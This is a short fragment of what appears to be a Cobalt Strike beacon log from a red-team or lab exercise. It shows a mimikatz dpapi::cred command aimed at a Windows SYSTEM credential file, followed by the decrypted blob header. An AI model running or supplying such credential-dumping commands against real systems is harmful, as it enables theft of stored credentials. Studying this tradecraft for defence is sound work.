 [08/30 16:24:14] beacon> mimikatz dpapi::cred /in:C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\Credentials\F3190EBE0498B77B4A85ECBABCA19B6E
[08/30 16:24:15] [*] Tasked beacon to run mimikatz's dpapi::cred /in:C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\Credentials\F3190EBE0498B77B4A85ECBABCA19B6E command
[08/30 16:24:16] [+] host called home, sent: 813677 bytes
[08/30 16:24:18] [+] received output:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {aaa23e6b-bba8-441d-923c-ec242d6690c3}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000030 - 48
szDescription : Local Credential Data